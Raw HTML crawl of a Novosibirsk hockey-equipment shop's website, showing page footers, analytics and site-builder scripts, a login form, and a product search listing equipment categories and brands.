                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-02-01 00:42:27INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1769681696" ></script>
<script src="/my/s3/js/site/defender.min.js?1769681696" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"kGZYZFIwGjwli1yDMFGMTNMm2NkO2DQmENjTAROFINh"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/gr-form?rnd=1769909558716
body_size: 15321
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная форма, экипировка, клюшки, коньки и атрибутика в Новосибирске.</title>
<meta name="description" content="В нашем магазине представлена детская и взрослая хоккейная экипировка, форма, шлема, коньки, клюшки. Атрибутика ХК Сибирь и команд NHL. Заточка хоккейных и фигурных коньков.">
<meta name="keywords" content="">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'main';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейный магазин</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '1a33cb2efa7d6ab5d9093619058f76fd', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                                <h1>Главная</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"3429503509":{"hvat_klyushki":{"655115821":["4065203509"]}}},
    'apiHash' : {"getPromoProducts":"addc10e62bb12a981f9424ff5411b38c","getFolderCustomFields":"1a33cb2efa7d6ab5d9093619058f76fd","getSearchMatches":"5bd57e82af3715f7fecce86c5b1431ac","getProductListItem":"89908893bfab318cf1cc165e9ecd50d5","cartAddItem":"2403cd2a222136ac5af4588949e25989","cartRemoveItem":"713da3bafdcad86510a819e6a82e0d06","cartUpdate":"b99d2649bf81e562a4614a0a1be1ea3c","cartRemoveCoupon":"e5faeb153af959f84204c445243f51db","cartAddCoupon":"f312a10e0337563d23f17efce04993fc","deliveryCalc":"63fe68f2c1675d5d819aae8733c7f5e9","printOrder":"143ecc83e3cebeb44c174b74ee46640b","cancelOrder":"85b45a6cc3d06832f1398788fc78be5d","cancelOrderNotify":"4491bb9a60aae8f08ffe4105ea4f5007","repeatOrder":"ebf7b6c57cb3b3250312ee53a55f6f13","paymentMethods":"72859bca62977a54e06bc875c92e011d","compare":"955389a9e58bf997e4540ef103122ae1"},
    'verId'   : 760176
});
// ]]>
</script>


   
    
                    
            

<div class="content-block-bot">
    <table border="0" cellpadding="0" cellspacing="0" class="table1" style="height:232px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-коньки" src="/d/new-konki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-клюшки" src="/d/new-klyushki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-защита" src="/d/new-zashchita.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][0]=34939811#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][1]=34940011#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][2]=34940211#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][3]=35560011#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][2]=6645211#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][1]=6645011#shop2-filter"><img alt="Шрифт-подростковые-1" onmouseout="this.src='/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png';" onmouseover="this.src='/thumb/2/ePBRywScHD1P5AZ6efEDXw/r/d/shrift-podrostkovyye-2.png';" src="/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png" style="border-width: 0;" /></a></p>

